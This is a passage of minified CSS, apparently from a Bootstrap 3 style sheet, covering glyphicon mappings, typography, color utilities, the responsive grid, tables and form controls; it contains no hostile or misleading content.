ircle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.header-title-wrapper{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:30px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px 